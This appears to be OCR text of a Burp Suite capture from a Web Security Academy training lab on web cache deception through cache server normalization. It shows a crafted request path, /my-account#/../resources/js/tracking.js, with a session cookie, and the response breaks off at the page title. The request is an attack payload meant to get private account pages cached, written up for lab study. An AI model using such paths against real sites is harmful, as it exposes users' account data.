 Request
Pretty Raw Hex
\n
1 GET /my-account#/../resources/js/tracking.js HTTP/2
2 Host: 0aeb0013042330c8800c17ff003a00b8.web-security-academy.net
3 Cookie: session=F3LPVSTFAilooGeBQspC4kQ3qlQzKN9G
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 3970
8
9 <!DOCTYPE html>
10 <html>
11 <!--LAB_HEAD_START-->
12 <head>
13 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
14 <link href=/resources/css/labs.css rel=stylesheet>
15 <title>
Exploiting cache server normalization for web cache deception